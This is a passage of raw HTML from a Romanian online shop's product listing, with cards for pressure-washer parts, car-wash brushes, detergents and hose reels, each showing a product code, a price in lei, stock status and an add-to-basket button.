                                                        onclick="AddToBasketWithMessage(15367601, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15367601"></div>
                                <div class="fav" data-productid="15367601"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15367563">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/supapa-siguranta-vs-160-pa-1-4"><img loading="lazy" border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15367563_list.jpg" alt="SUPAPA SIGURANTA VS 160 PA 1/4" class="lazyload" title="SUPAPA SIGURANTA VS 160 PA 1/4" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.60.0560.00</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/supapa-siguranta-vs-160-pa-1-4">
                                                
                                                <h2 class="title">SUPAPA SIGURANTA VS 160 PA 1/4</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">169</span><span class="m_dec">,40</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15367563, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15367563"></div>
                                <div class="fav" data-productid="15367563"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15354210">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/detergent-diftor-pentru-industria-alimentara"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15354210_list.jpg" alt="DETERGENT DIFTOR pentru INDUSTRIA ALIMENTARA" class="lazyload" title="DETERGENT DIFTOR pentru INDUSTRIA ALIMENTARA" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.014507</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/detergent-diftor-pentru-industria-alimentara">
                                                
                                                <h2 class="title">DETERGENT DIFTOR pentru INDUSTRIA ALIMENTARA</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">22</span><span class="m_dec">,99</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="window.location.href='/detergent-diftor-pentru-industria-alimentara'">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15354210"></div>
                                <div class="fav" data-productid="15354210"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15352979">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/recipient-plastic-1l-pt-ls-3-1-flacon"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15352979_list.jpg" alt="RECIPIENT PLASTIC 1L pt LS 3.1.(FLACON)" class="lazyload" title="RECIPIENT PLASTIC 1L pt LS 3.1.(FLACON)" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.14.6502.25R</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/recipient-plastic-1l-pt-ls-3-1-flacon">
                                                
                                                <h2 class="title">RECIPIENT PLASTIC 1L pt LS 3.1.(FLACON)</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">48</span><span class="m_dec">,40</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15352979, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15352979"></div>
                                <div class="fav" data-productid="15352979"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14957975">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/set-simeringuri-etansare-piston-pompa-nhd-16mm-hawk-serie-200bar"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14957975_list.jpg" alt="Set simeringuri etanșare piston pompă HAWK serie NHD 16mm HAWK serie 200bar" class="lazyload" title="Set simeringuri etanșare piston pompă HAWK serie NHD 16mm HAWK serie 200bar" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.1.099-111.0</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/set-simeringuri-etansare-piston-pompa-nhd-16mm-hawk-serie-200bar">
                                                
                                                <h2 class="title">Set simeringuri etanșare piston pompă HAWK serie NHD 16mm HAWK serie 200bar</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">266</span><span class="m_dec">,20</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14957975, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14957975"></div>
                                <div class="fav" data-productid="14957975"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14952046">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/maner-lance-perie-de-spalat-auto"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14952046_list.jpg" alt="MANER Perie spălat auto Self Service" class="lazyload" title="MANER Perie spălat auto Self Service" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.200009665</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/maner-lance-perie-de-spalat-auto">
                                                
                                                <h2 class="title">MANER Perie spălat auto Self Service</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">244</span><span class="m_dec">,42</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14952046, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14952046"></div>
                                <div class="fav" data-productid="14952046"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14949772">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/aparat-de-spalat-river-1525-mmd"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14949772_list.jpg" alt="Aparat de spălat cu presiune RIVER 1525-M MMD 250 bar" class="lazyload" title="Aparat de spălat cu presiune RIVER 1525-M MMD 250 bar" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.1525.MMD.0015</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/aparat-de-spalat-river-1525-mmd">
                                                
                                                <h2 class="title">Aparat de spălat cu presiune RIVER 1525-M MMD 250 bar</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">11.858</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14949772, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14949772"></div>
                                <div class="fav" data-productid="14949772"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14942564">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-manual-9850-inox-80m-1-2"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14942564_list.jpg" alt="TAMBUR PORT FURTUN MANUAL 9850 INOX 80m 1/2" class="lazyload" title="TAMBUR PORT FURTUN MANUAL 9850 INOX 80m 1/2" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.AVM.9850</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-manual-9850-inox-80m-1-2">
                                                
                                                <h2 class="title">TAMBUR PORT FURTUN MANUAL 9850 INOX 80m 1/2</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">4.658</span><span class="m_dec">,50</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14942564, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14942564"></div>
                                <div class="fav" data-productid="14942564"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14942563">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-autoretractabil-hr-1100-inox-20m-1-2"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14942563_list.jpg" alt="TAMBUR PORT FURTUN AUTORETRACTABIL HR 1100 INOX 20m 1/2" class="lazyload" title="TAMBUR PORT FURTUN AUTORETRACTABIL HR 1100 INOX 20m 1/2" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.HR1100HAI</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-autoretractabil-hr-1100-inox-20m-1-2">
                                                
                                                <h2 class="title">TAMBUR PORT FURTUN AUTORETRACTABIL HR 1100 INOX 20m 1/2</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">3.581</span><span class="m_dec">,60</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14942563, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14942563"></div>
                                <div class="fav" data-productid="14942563"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14942562">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-autoretractabil-av-4000-inox-40m-3-8"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14942562_list.jpg" alt="TAMBUR PORT FURTUN AUTORETRACTABIL AV 4000 INOX 40m 3/8" class="lazyload" title="TAMBUR PORT FURTUN AUTORETRACTABIL AV 4000 INOX 40m 3/8" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.AV4000</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-autoretractabil-av-4000-inox-40m-3-8">
